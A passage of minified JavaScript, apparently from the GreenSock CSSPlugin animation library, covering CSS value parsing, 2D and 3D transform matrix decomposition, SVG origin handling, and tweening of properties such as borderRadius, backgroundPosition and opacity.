ge(e,t,0,0,s,u?2:1,null,!1,l,n,i),i+="",o&&he.test(i+n)&&(i=[n,i],r.colorStringFilter(i),n=i[0],i=i[1]);var h,f,p,m,T,E,_,y,C,b,D,I,O,R=n.split(", ").join(",").split(" "),k=i.split(", ").join(",").split(" "),w=R.length,K=d!==!1;for(i.indexOf(",")===-1&&n.indexOf(",")===-1||(R=R.join(" ").replace(S,", ").split(" "),k=k.join(" ").replace(S,", ").split(" "),w=R.length),w!==k.length&&(R=(a||"").split(" "),w=R.length),s.plugin=c,s.setRatio=u,he.lastIndex=0,h=0;h<w;h++)if(m=R[h],T=k[h],y=parseFloat(m),y||0===y)s.appendXtra("",y,ae(T,y),T.replace(v,""),K&&T.indexOf("px")!==-1,!0);else if(o&&he.test(m))I=T.indexOf(")")+1,I=")"+(I?T.substr(I):""),O=T.indexOf("hsl")!==-1&&Y,m=de(m,O),T=de(T,O),C=m.length+T.length>6,C&&!Y&&0===T[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(k[h]).join("transparent")):(Y||(C=!1),O?s.appendXtra(C?"hsla(":"hsl(",m[0],ae(T[0],m[0]),",",!1,!0).appendXtra("",m[1],ae(T[1],m[1]),"%,",!1).appendXtra("",m[2],ae(T[2],m[2]),C?"%,":"%"+I,!1):s.appendXtra(C?"rgba(":"rgb(",m[0],T[0]-m[0],",",!0,!0).appendXtra("",m[1],T[1]-m[1],",",!0).appendXtra("",m[2],T[2]-m[2],C?",":I,!0),C&&(m=m.length<4?1:m[3],s.appendXtra("",m,(T.length<4?1:T[3])-m,I,!1))),he.lastIndex=0;else if(E=m.match(g)){if(_=T.match(v),!_||_.length!==E.length)return s;for(p=0,f=0;f<E.length;f++)D=E[f],b=m.indexOf(D,p),s.appendXtra(m.substr(p,b-p),Number(D),ae(_[f],D),"",K&&"px"===m.substr(b+D.length,2),0===f),p=b+D.length;s["xs"+s.l]+=m.substr(p)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+T:T;if(i.indexOf("=")!==-1&&s.data){for(I=s.xs0+s.data.s,h=1;h<s.l;h++)I+=s["xs"+h]+s.data["xn"+h];s.e=I+s["xs"+h]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},Ee=9;for(c=ge.prototype,c.l=c.pr=0;--Ee>0;)c["xn"+Ee]=0,c["xs"+Ee]="";c.xs0="",c._next=c._prev=c.xfirst=c.data=c.plugin=c.setRatio=c.rxp=null,c.appendXtra=function(e,t,n,i,o,a){var r=this,s=r.l;return r["xs"+s]+=a&&(s||r["xs"+s])?" "+e:e||"",n||0===s||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=i||"",s>0?(r.data["xn"+s]=t+n,r.rxp["xn"+s]=o,r["xn"+s]=t,r.plugin||(r.xfirst=new ge(r,"xn"+s,t,n,r.xfirst||r,0,r.n,o,r.pr),r.xfirst.xs0=0),r):(r.data={s:t+n},r.rxp={},r.s=t,r.c=n,r.r=o,r)):(r["xs"+s]+=t+(i||""),r)};var _e=function(e,t){t=t||{},this.p=t.prefix?V(e)||e:e,l[e]=l[this.p]=this,this.format=t.formatter||fe(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.pr=t.priority||0},ye=H._registerComplexSpecialProp=function(e,t,n){"object"!=typeof t&&(t={parser:n});var i,o,a=e.split(","),r=t.defaultValue;for(n=n||[r],i=0;i<a.length;i++)t.prefix=0===i&&t.prefix,t.defaultValue=n[i]||r,o=new _e(a[i],t)},Ce=function(e){if(!l[e]){var t=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin";ye(e,{parser:function(e,n,i,o,a,r,c){var d=s.com.greensock.plugins[t];return d?(d._cssRegister(),l[i].parse(e,n,i,o,a,r,c)):(z("Error: "+t+" js file not loaded."),a)}})}};c=_e.prototype,c.parseComplex=function(e,t,n,i,o,a){var r,s,l,c,d,u,h=this.keyword;if(this.multi&&(S.test(n)||S.test(t)?(s=t.replace(S,"|").split("|"),l=n.replace(S,"|").split("|")):h&&(s=[t],l=[n])),l){for(c=l.length>s.length?l.length:s.length,r=0;r<c;r++)t=s[r]=s[r]||this.dflt,n=l[r]=l[r]||this.dflt,h&&(d=t.indexOf(h),u=n.indexOf(h),d!==u&&(u===-1?s[r]=s[r].split(h).join(""):d===-1&&(s[r]+=" "+h)));t=s.join(", "),n=l.join(", ")}return Te(e,this.p,t,n,this.clrs,this.dflt,i,this.pr,o,a)},c.parse=function(e,t,n,i,a,r){return this.parseComplex(e.style,this.format(G(e,this.p,o,!1,this.dflt)),this.format(t),a,r)},r.registerSpecialProp=function(e,t,n){ye(e,{parser:function(e,i,o,a,r,s){var l=new ge(e,o,0,0,r,2,o,!1,n);return l.plugin=s,l.setRatio=t(e,i,a._tween,o),l},priority:n})},r.useSVGTransformAttr=h||f;var be,De="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Ie=V("transform"),Oe=W+"transform",Re=V("transformOrigin"),ke=null!==V("perspective"),we=H.Transform=function(){this.perspective=parseFloat(r.defaultTransformPerspective)||0,this.force3D=!(r.defaultForce3D===!1||!ke)&&(r.defaultForce3D||"auto")},Ke=window.SVGElement,xe=function(e,t,n){var i,o=P.createElementNS("http://www.w3.org/2000/svg",e),a=/([a-z])([A-Z])/g;for(i in n)o.setAttributeNS(null,i.replace(a,"$1-$2").toLowerCase(),n[i]);return t.appendChild(o),o},Se=P.documentElement,Le=function(){var e,t,n,i=m||/Android/i.test(j)&&!window.chrome;return P.createElementNS&&!i&&(e=xe("svg",Se),t=xe("rect",e,{width:100,height:50,x:100}),n=t.getBoundingClientRect().width,t.style[Re]="50% 50%",t.style[Ie]="scaleX(0.5)",i=n===t.getBoundingClientRect().width&&!(f&&ke),Se.removeChild(e)),i}(),Ne=function(e,t,n,i,o,a){var s,l,c,d,u,h,f,p,m,g,v,T,E,_,y=e._gsTransform,C=Fe(e,!0);y&&(E=y.xOrigin,_=y.yOrigin),(!i||(s=i.split(" ")).length<2)&&(f=e.getBBox(),t=oe(t).split(" "),s=[(t[0].indexOf("%")!==-1?parseFloat(t[0])/100*f.width:parseFloat(t[0]))+f.x,(t[1].indexOf("%")!==-1?parseFloat(t[1])/100*f.height:parseFloat(t[1]))+f.y]),n.xOrigin=d=parseFloat(s[0]),n.yOrigin=u=parseFloat(s[1]),i&&C!==Pe&&(h=C[0],f=C[1],p=C[2],m=C[3],g=C[4],v=C[5],T=h*m-f*p,l=d*(m/T)+u*(-p/T)+(p*v-m*g)/T,c=d*(-f/T)+u*(h/T)-(h*v-f*g)/T,d=n.xOrigin=s[0]=l,u=n.yOrigin=s[1]=c),y&&(a&&(n.xOffset=y.xOffset,n.yOffset=y.yOffset,y=n),o||o!==!1&&r.defaultSmoothOrigin!==!1?(l=d-E,c=u-_,y.xOffset+=l*C[0]+c*C[2]-l,y.yOffset+=l*C[1]+c*C[3]-c):y.xOffset=y.yOffset=0),a||e.setAttribute("data-svg-origin",s.join(" "))},Me=function(e){try{return e.getBBox()}catch(e){}},Ae=function(e){return!!(Ke&&e.getBBox&&e.getCTM&&Me(e)&&(!e.parentNode||e.parentNode.getBBox&&e.parentNode.getCTM))},Pe=[1,0,0,1,0,0],Fe=function(e,t){var n,i,o,a,r,s=e._gsTransform||new we,l=1e5;if(Ie?i=G(e,Oe,null,!0):e.currentStyle&&(i=e.currentStyle.filter.match(K),i=i&&4===i.length?[i[0].substr(4),Number(i[2].substr(4)),Number(i[1].substr(4)),i[3].substr(4),s.x||0,s.y||0].join(","):""),n=!i||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,(s.svg||e.getBBox&&Ae(e))&&(n&&(e.style[Ie]+"").indexOf("matrix")!==-1&&(i=e.style[Ie],n=0),o=e.getAttribute("transform"),n&&o&&(o.indexOf("matrix")!==-1?(i=o,n=0):o.indexOf("translate")!==-1&&(i="matrix(1,0,0,1,"+o.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",n=0))),n)return Pe;for(o=(i||"").match(g)||[],Ee=o.length;--Ee>-1;)a=Number(o[Ee]),o[Ee]=(r=a-(a|=0))?(r*l+(r<0?-.5:.5)|0)/l+a:a;return t&&o.length>6?[o[0],o[1],o[4],o[5],o[12],o[13]]:o},Be=H.getTransform=function(e,n,i,a){if(e._gsTransform&&i&&!a)return e._gsTransform;var s,l,c,d,u,h,f=i?e._gsTransform||new we:new we,p=f.scaleX<0,m=2e-5,g=1e5,v=ke?parseFloat(G(e,Re,n,!1,"0 0 0").split(" ")[2])||f.zOrigin||0:0,T=parseFloat(r.defaultTransformPerspective)||0;if(f.svg=!(!e.getBBox||!Ae(e)),f.svg&&(Ne(e,G(e,Re,o,!1,"50% 50%")+"",f,e.getAttribute("data-svg-origin")),be=r.useSVGTransformAttr||Le),s=Fe(e),s!==Pe){if(16===s.length){var E,_,y,C,b,D=s[0],I=s[1],O=s[2],R=s[3],k=s[4],w=s[5],K=s[6],x=s[7],S=s[8],L=s[9],N=s[10],A=s[12],P=s[13],F=s[14],B=s[11],$=Math.atan2(K,N);f.zOrigin&&(F=-f.zOrigin,A=S*F-s[12],P=L*F-s[13],F=N*F+f.zOrigin-s[14]),f.rotationX=$*M,$&&(C=Math.cos(-$),b=Math.sin(-$),E=k*C+S*b,_=w*C+L*b,y=K*C+N*b,S=k*-b+S*C,L=w*-b+L*C,N=K*-b+N*C,B=x*-b+B*C,k=E,w=_,K=y),$=Math.atan2(-O,N),f.rotationY=$*M,$&&(C=Math.cos(-$),b=Math.sin(-$),E=D*C-S*b,_=I*C-L*b,y=O*C-N*b,L=I*b+L*C,N=O*b+N*C,B=R*b+B*C,D=E,I=_,O=y),$=Math.atan2(I,D),f.rotation=$*M,$&&(C=Math.cos(-$),b=Math.sin(-$),D=D*C+k*b,_=I*C+w*b,w=I*-b+w*C,K=O*-b+K*C,I=_),f.rotationX&&Math.abs(f.rotationX)+Math.abs(f.rotation)>359.9&&(f.rotationX=f.rotation=0,f.rotationY=180-f.rotationY),f.scaleX=(Math.sqrt(D*D+I*I)*g+.5|0)/g,f.scaleY=(Math.sqrt(w*w+L*L)*g+.5|0)/g,f.scaleZ=(Math.sqrt(K*K+N*N)*g+.5|0)/g,f.skewX=k||w?Math.atan2(k,w)*M+f.rotation:f.skewX||0,Math.abs(f.skewX)>90&&Math.abs(f.skewX)<270&&(p?(f.scaleX*=-1,f.skewX+=f.rotation<=0?180:-180,f.rotation+=f.rotation<=0?180:-180):(f.scaleY*=-1,f.skewX+=f.skewX<=0?180:-180)),f.perspective=B?1/(B<0?-B:B):0,f.x=A,f.y=P,f.z=F,f.svg&&(f.x-=f.xOrigin-(f.xOrigin*D-f.yOrigin*k),f.y-=f.yOrigin-(f.yOrigin*I-f.xOrigin*w))}else if((!ke||a||!s.length||f.x!==s[4]||f.y!==s[5]||!f.rotationX&&!f.rotationY)&&(void 0===f.x||"none"!==G(e,"display",n))){var H=s.length>=6,j=H?s[0]:1,Y=s[1]||0,q=s[2]||0,z=H?s[3]:1;f.x=s[4]||0,f.y=s[5]||0,c=Math.sqrt(j*j+Y*Y),d=Math.sqrt(z*z+q*q),u=j||Y?Math.atan2(Y,j)*M:f.rotation||0,h=q||z?Math.atan2(q,z)*M+u:f.skewX||0,Math.abs(h)>90&&Math.abs(h)<270&&(p?(c*=-1,h+=u<=0?180:-180,u+=u<=0?180:-180):(d*=-1,h+=h<=0?180:-180)),f.scaleX=c,f.scaleY=d,f.rotation=u,f.skewX=h,ke&&(f.rotationX=f.rotationY=f.z=0,f.perspective=T,f.scaleZ=1),f.svg&&(f.x-=f.xOrigin-(f.xOrigin*j+f.yOrigin*q),f.y-=f.yOrigin-(f.xOrigin*Y+f.yOrigin*z))}f.zOrigin=v;for(l in f)f[l]<m&&f[l]>-m&&(f[l]=0)}return i&&(e._gsTransform=f,f.svg&&(be&&e.style[Ie]?t.delayedCall(.001,function(){Ye(e.style,Ie)}):!be&&e.getAttribute("transform")&&t.delayedCall(.001,function(){e.removeAttribute("transform")}))),f},$e=function(e){var t,n,i=this.data,o=-i.rotation*N,a=o+i.skewX*N,r=1e5,s=(Math.cos(o)*i.scaleX*r|0)/r,l=(Math.sin(o)*i.scaleX*r|0)/r,c=(Math.sin(a)*-i.scaleY*r|0)/r,d=(Math.cos(a)*i.scaleY*r|0)/r,u=this.t.style,h=this.t.currentStyle;
if(h){n=l,l=-c,c=-n,t=h.filter,u.filter="";var f,p,g=this.t.offsetWidth,v=this.t.offsetHeight,T="absolute"!==h.position,E="progid:DXImageTransform.Microsoft.Matrix(M11="+s+", M12="+l+", M21="+c+", M22="+d,C=i.x+g*i.xPercent/100,b=i.y+v*i.yPercent/100;if(null!=i.ox&&(f=(i.oxp?g*i.ox*.01:i.ox)-g/2,p=(i.oyp?v*i.oy*.01:i.oy)-v/2,C+=f-(f*s+p*l),b+=p-(f*c+p*d)),T?(f=g/2,p=v/2,E+=", Dx="+(f-(f*s+p*l)+C)+", Dy="+(p-(f*c+p*d)+b)+")"):E+=", sizingMethod='auto expand')",t.indexOf("DXImageTransform.Microsoft.Matrix(")!==-1?u.filter=t.replace(x,E):u.filter=E+" "+t,0!==e&&1!==e||1===s&&0===l&&0===c&&1===d&&(T&&E.indexOf("Dx=0, Dy=0")===-1||y.test(t)&&100!==parseFloat(RegExp.$1)||t.indexOf(t.indexOf("Alpha"))===-1&&u.removeAttribute("filter")),!T){var D,I,O,R=m<8?1:-1;for(f=i.ieOffsetX||0,p=i.ieOffsetY||0,i.ieOffsetX=Math.round((g-((s<0?-s:s)*g+(l<0?-l:l)*v))/2+C),i.ieOffsetY=Math.round((v-((d<0?-d:d)*v+(c<0?-c:c)*g))/2+b),Ee=0;Ee<4;Ee++)I=ne[Ee],D=h[I],n=D.indexOf("px")!==-1?parseFloat(D):J(this.t,I,parseFloat(D),D.replace(_,""))||0,O=n!==i[I]?Ee<2?-i.ieOffsetX:-i.ieOffsetY:Ee<2?f-i.ieOffsetX:p-i.ieOffsetY,u[I]=(i[I]=Math.round(n-O*(0===Ee||2===Ee?1:R)))+"px"}}},He=H.set3DTransformRatio=H.setTransformRatio=function(e){var t,n,i,o,a,r,s,l,c,d,u,h,p,m,g,v,T,E,_,y,C,b,D,I=this.data,O=this.t.style,R=I.rotation,k=I.rotationX,w=I.rotationY,K=I.scaleX,x=I.scaleY,S=I.scaleZ,L=I.x,M=I.y,A=I.z,P=I.svg,F=I.perspective,B=I.force3D;if(((1===e||0===e)&&"auto"===B&&(this.tween._totalTime===this.tween._totalDuration||!this.tween._totalTime)||!B)&&!A&&!F&&!w&&!k&&1===S||be&&P||!ke)return void(R||I.skewX||P?(R*=N,b=I.skewX*N,D=1e5,t=Math.cos(R)*K,o=Math.sin(R)*K,n=Math.sin(R-b)*-x,a=Math.cos(R-b)*x,b&&"simple"===I.skewType&&(T=Math.tan(b),T=Math.sqrt(1+T*T),n*=T,a*=T,I.skewY&&(t*=T,o*=T)),P&&(L+=I.xOrigin-(I.xOrigin*t+I.yOrigin*n)+I.xOffset,M+=I.yOrigin-(I.xOrigin*o+I.yOrigin*a)+I.yOffset,be&&(I.xPercent||I.yPercent)&&(m=this.t.getBBox(),L+=.01*I.xPercent*m.width,M+=.01*I.yPercent*m.height),m=1e-6,L<m&&L>-m&&(L=0),M<m&&M>-m&&(M=0)),_=(t*D|0)/D+","+(o*D|0)/D+","+(n*D|0)/D+","+(a*D|0)/D+","+L+","+M+")",P&&be?this.t.setAttribute("transform","matrix("+_):O[Ie]=(I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) matrix(":"matrix(")+_):O[Ie]=(I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) matrix(":"matrix(")+K+",0,0,"+x+","+L+","+M+")");if(f&&(m=1e-4,K<m&&K>-m&&(K=S=2e-5),x<m&&x>-m&&(x=S=2e-5),!F||I.z||I.rotationX||I.rotationY||(F=0)),R||I.skewX)R*=N,g=t=Math.cos(R),v=o=Math.sin(R),I.skewX&&(R-=I.skewX*N,g=Math.cos(R),v=Math.sin(R),"simple"===I.skewType&&(T=Math.tan(I.skewX*N),T=Math.sqrt(1+T*T),g*=T,v*=T,I.skewY&&(t*=T,o*=T))),n=-v,a=g;else{if(!(w||k||1!==S||F||P))return void(O[Ie]=(I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) translate3d(":"translate3d(")+L+"px,"+M+"px,"+A+"px)"+(1!==K||1!==x?" scale("+K+","+x+")":""));t=a=1,n=o=0}c=1,i=r=s=l=d=u=0,h=F?-1/F:0,p=I.zOrigin,m=1e-6,y=",",C="0",R=w*N,R&&(g=Math.cos(R),v=Math.sin(R),s=-v,d=h*-v,i=t*v,r=o*v,c=g,h*=g,t*=g,o*=g),R=k*N,R&&(g=Math.cos(R),v=Math.sin(R),T=n*g+i*v,E=a*g+r*v,l=c*v,u=h*v,i=n*-v+i*g,r=a*-v+r*g,c*=g,h*=g,n=T,a=E),1!==S&&(i*=S,r*=S,c*=S,h*=S),1!==x&&(n*=x,a*=x,l*=x,u*=x),1!==K&&(t*=K,o*=K,s*=K,d*=K),(p||P)&&(p&&(L+=i*-p,M+=r*-p,A+=c*-p+p),P&&(L+=I.xOrigin-(I.xOrigin*t+I.yOrigin*n)+I.xOffset,M+=I.yOrigin-(I.xOrigin*o+I.yOrigin*a)+I.yOffset),L<m&&L>-m&&(L=C),M<m&&M>-m&&(M=C),A<m&&A>-m&&(A=0)),_=I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) matrix3d(":"matrix3d(",_+=(t<m&&t>-m?C:t)+y+(o<m&&o>-m?C:o)+y+(s<m&&s>-m?C:s),_+=y+(d<m&&d>-m?C:d)+y+(n<m&&n>-m?C:n)+y+(a<m&&a>-m?C:a),k||w||1!==S?(_+=y+(l<m&&l>-m?C:l)+y+(u<m&&u>-m?C:u)+y+(i<m&&i>-m?C:i),_+=y+(r<m&&r>-m?C:r)+y+(c<m&&c>-m?C:c)+y+(h<m&&h>-m?C:h)+y):_+=",0,0,0,0,1,0,",_+=L+y+M+y+A+y+(F?1+-A/F:1)+")",O[Ie]=_};c=we.prototype,c.x=c.y=c.z=c.skewX=c.skewY=c.rotation=c.rotationX=c.rotationY=c.zOrigin=c.xPercent=c.yPercent=c.xOffset=c.yOffset=0,c.scaleX=c.scaleY=c.scaleZ=1,ye("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(e,t,n,i,a,s,l){if(i._lastParsedTransform===l)return a;i._lastParsedTransform=l;var c,d,u,h,f,p,m,g,v,T,E=e._gsTransform,_=e.style,y=1e-6,C=De.length,b=l,D={},I="transformOrigin";if(l.display?(u=G(e,"display"),_.display="block",c=Be(e,o,!0,l.parseTransform),_.display=u):c=Be(e,o,!0,l.parseTransform),i._transform=c,"string"==typeof b.transform&&Ie)u=B.style,u[Ie]=b.transform,u.display="block",u.position="absolute",P.body.appendChild(B),d=Be(B,null,!1),c.svg&&(g=c.xOrigin,v=c.yOrigin,d.x-=c.xOffset,d.y-=c.yOffset,(b.transformOrigin||b.svgOrigin)&&(h={},Ne(e,oe(b.transformOrigin),h,b.svgOrigin,b.smoothOrigin,!0),g=h.xOrigin,v=h.yOrigin,d.x-=h.xOffset-c.xOffset,d.y-=h.yOffset-c.yOffset),(g||v)&&(T=Fe(B),d.x-=g-(g*T[0]+v*T[2]),d.y-=v-(g*T[1]+v*T[3]))),P.body.removeChild(B),d.perspective||(d.perspective=c.perspective),null!=b.xPercent&&(d.xPercent=re(b.xPercent,c.xPercent)),null!=b.yPercent&&(d.yPercent=re(b.yPercent,c.yPercent));else if("object"==typeof b){if(d={scaleX:re(null!=b.scaleX?b.scaleX:b.scale,c.scaleX),scaleY:re(null!=b.scaleY?b.scaleY:b.scale,c.scaleY),scaleZ:re(b.scaleZ,c.scaleZ),x:re(b.x,c.x),y:re(b.y,c.y),z:re(b.z,c.z),xPercent:re(b.xPercent,c.xPercent),yPercent:re(b.yPercent,c.yPercent),perspective:re(b.transformPerspective,c.perspective)},m=b.directionalRotation,null!=m)if("object"==typeof m)for(u in m)b[u]=m[u];else b.rotation=m;"string"==typeof b.x&&b.x.indexOf("%")!==-1&&(d.x=0,d.xPercent=re(b.x,c.xPercent)),"string"==typeof b.y&&b.y.indexOf("%")!==-1&&(d.y=0,d.yPercent=re(b.y,c.yPercent)),d.rotation=se("rotation"in b?b.rotation:"shortRotation"in b?b.shortRotation+"_short":"rotationZ"in b?b.rotationZ:c.rotation-c.skewY,c.rotation-c.skewY,"rotation",D),ke&&(d.rotationX=se("rotationX"in b?b.rotationX:"shortRotationX"in b?b.shortRotationX+"_short":c.rotationX||0,c.rotationX,"rotationX",D),d.rotationY=se("rotationY"in b?b.rotationY:"shortRotationY"in b?b.shortRotationY+"_short":c.rotationY||0,c.rotationY,"rotationY",D)),d.skewX=se(b.skewX,c.skewX-c.skewY),(d.skewY=se(b.skewY,c.skewY))&&(d.skewX+=d.skewY,d.rotation+=d.skewY)}for(ke&&null!=b.force3D&&(c.force3D=b.force3D,p=!0),c.skewType=b.skewType||c.skewType||r.defaultSkewType,f=c.force3D||c.z||c.rotationX||c.rotationY||d.z||d.rotationX||d.rotationY||d.perspective,f||null==b.scale||(d.scaleZ=1);--C>-1;)n=De[C],h=d[n]-c[n],(h>y||h<-y||null!=b[n]||null!=A[n])&&(p=!0,a=new ge(c,n,c[n],h,a),n in D&&(a.e=D[n]),a.xs0=0,a.plugin=s,i._overwriteProps.push(a.n));return h=b.transformOrigin,c.svg&&(h||b.svgOrigin)&&(g=c.xOffset,v=c.yOffset,Ne(e,oe(h),d,b.svgOrigin,b.smoothOrigin),a=ve(c,"xOrigin",(E?c:d).xOrigin,d.xOrigin,a,I),a=ve(c,"yOrigin",(E?c:d).yOrigin,d.yOrigin,a,I),g===c.xOffset&&v===c.yOffset||(a=ve(c,"xOffset",E?g:c.xOffset,c.xOffset,a,I),a=ve(c,"yOffset",E?v:c.yOffset,c.yOffset,a,I)),h=be?null:"0px 0px"),(h||ke&&f&&c.zOrigin)&&(Ie?(p=!0,n=Re,h=(h||G(e,n,o,!1,"50% 50%"))+"",a=new ge(_,n,0,0,a,-1,I),a.b=_[n],a.plugin=s,ke?(u=c.zOrigin,h=h.split(" "),c.zOrigin=(h.length>2&&(0===u||"0px"!==h[2])?parseFloat(h[2]):u)||0,a.xs0=a.e=h[0]+" "+(h[1]||"50%")+" 0px",a=new ge(c,"zOrigin",0,0,a,-1,a.n),a.b=u,a.xs0=a.e=c.zOrigin):a.xs0=a.e=h):oe(h+"",c)),p&&(i._transformType=c.svg&&be||!f&&3!==this._transformType?2:3),a},prefix:!0}),ye("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ye("borderRadius",{defaultValue:"0px",parser:function(e,t,n,a,r){t=this.format(t);var s,l,c,d,u,h,f,p,m,g,v,T,E,_,y,C,b=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],D=e.style;for(m=parseFloat(e.offsetWidth),g=parseFloat(e.offsetHeight),s=t.split(" "),l=0;l<b.length;l++)this.p.indexOf("border")&&(b[l]=V(b[l])),u=d=G(e,b[l],o,!1,"0px"),u.indexOf(" ")!==-1&&(d=u.split(" "),u=d[0],d=d[1]),h=c=s[l],f=parseFloat(u),T=u.substr((f+"").length),E="="===h.charAt(1),E?(p=parseInt(h.charAt(0)+"1",10),h=h.substr(2),p*=parseFloat(h),v=h.substr((p+"").length-(p<0?1:0))||""):(p=parseFloat(h),v=h.substr((p+"").length)),""===v&&(v=i[n]||T),v!==T&&(_=J(e,"borderLeft",f,T),y=J(e,"borderTop",f,T),"%"===v?(u=_/m*100+"%",d=y/g*100+"%"):"em"===v?(C=J(e,"borderLeft",1,"em"),u=_/C+"em",d=y/C+"em"):(u=_+"px",d=y+"px"),E&&(h=parseFloat(u)+p+v,c=parseFloat(d)+p+v)),r=Te(D,b[l],u+" "+d,h+" "+c,!1,"0px",r);return r},prefix:!0,formatter:fe("0px 0px 0px 0px",!1,!0)}),ye("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(e,t,n,i,a){return Te(e.style,n,this.format(G(e,n,o,!1,"0px 0px")),this.format(t),!1,"0px",a)},prefix:!0,formatter:fe("0px 0px",!1,!0)}),ye("backgroundPosition",{defaultValue:"0 0",parser:function(e,t,n,i,a,r){var s,l,c,d,u,h,f="background-position",p=o||X(e,null),g=this.format((p?m?p.getPropertyValue(f+"-x")+" "+p.getPropertyValue(f+"-y"):p.getPropertyValue(f):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),v=this.format(t);if(g.indexOf("%")!==-1!=(v.indexOf("%")!==-1)&&v.split(",").length<2&&(h=G(e,"backgroundImage").replace(R,""),h&&"none"!==h)){for(s=g.split(" "),l=v.split(" "),$.setAttribute("src",h),c=2;--c>-1;)g=s[c],d=g.indexOf("%")!==-1,d!==(l[c].indexOf("%")!==-1)&&(u=0===c?e.offsetWidth-$.width:e.offsetHeight-$.height,s[c]=d?parseFloat(g)/100*u+"px":parseFloat(g)/u*100+"%");g=s.join(" ")}return this.parseComplex(e.style,g,v,a,r)},formatter:oe}),ye("backgroundSize",{defaultValue:"0 0",formatter:oe}),ye("perspective",{defaultValue:"0px",prefix:!0}),ye("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ye("transformStyle",{prefix:!0}),ye("backfaceVisibility",{prefix:!0}),ye("userSelect",{prefix:!0}),ye("margin",{parser:pe("marginTop,marginRight,marginBottom,marginLeft")}),ye("padding",{parser:pe("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ye("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(e,t,n,i,a,r){var s,l,c;return m<9?(l=e.currentStyle,c=m<8?" ":",",s="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",t=this.format(t).split(",").join(c)):(s=this.format(G(e,this.p,o,!1,this.dflt)),t=this.format(t)),this.parseComplex(e.style,s,t,a,r)}}),ye("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ye("autoRound,strictUnits",{parser:function(e,t,n,i,o){return o}}),ye("border",{defaultValue:"0px solid #000",parser:function(e,t,n,i,a,r){return this.parseComplex(e.style,this.format(G(e,"borderTopWidth",o,!1,"0px")+" "+G(e,"borderTopStyle",o,!1,"solid")+" "+G(e,"borderTopColor",o,!1,"#000")),this.format(t),a,r)},color:!0,formatter:function(e){var t=e.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(e.match(he)||["#000"])[0]}}),ye("borderWidth",{parser:pe("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),ye("float,cssFloat,styleFloat",{parser:function(e,t,n,i,o){var a=e.style,r="cssFloat"in a?"cssFloat":"styleFloat";return new ge(a,r,0,0,o,-1,n,!1,0,a[r],t)}});var je=function(e){var t,n=this.t,i=n.filter||G(this.data,"filter")||"",o=this.s+this.c*e|0;100===o&&(i.indexOf("atrix(")===-1&&i.indexOf("radient(")===-1&&i.indexOf("oader(")===-1?(n.removeAttribute("filter"),t=!G(this.data,"filter")):(n.filter=i.replace(b,""),t=!0)),t||(this.xn1&&(n.filter=i=i||"alpha(opacity="+o+")"),i.indexOf("pacity")===-1?0===o&&this.xn1||(n.filter=i+" alpha(opacity="+o+")"):n.filter=i.replace(y,"opacity="+o))};ye("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(e,t,n,i,a,r){var s=parseFloat(G(e,"opacity",o,!1,"1")),l=e.style,c="autoAlpha"===n;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+s),c&&1===s&&"hidden"===G(e,"visibility",o)&&0!==t&&(s=0),Y?a=new ge(l,"opacity",s,t-s,a):(a=new ge(l,"opacity",100*s,100*(t-s),a),a.xn1=c?1:0,l.zoom=1,a.type=2,a.b="alpha(opacity="+a.s+")",a.e="alpha(opacity="+(a.s+a.c)+")",a.data=e,a.plugin=r,a.setRatio=je),c&&(a=new ge(l,"visibility",0,0,a,-1,null,!1,0,0!==s?"inherit":"hidden",0===t?"hidden":"inherit"),a.xs0="inherit",i._overwriteProps.push(a.n),i._overwriteProps.push(n)),a}});var Ye=function(e,t){t&&(e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(I,"-$1").toLowerCase())):e.removeAttribute(t))},qe=function(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var t=this.data,n=this.t.style;t;)t.v?n[t.p]=t.v:Ye(n,t.p),t=t._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};ye("className",{parser:function(e,t,i,a,r,s,l){var c,d,u,h,f,p=e.getAttribute("class")||"",m=e.style.cssText;if(r=a._classNamePT=new 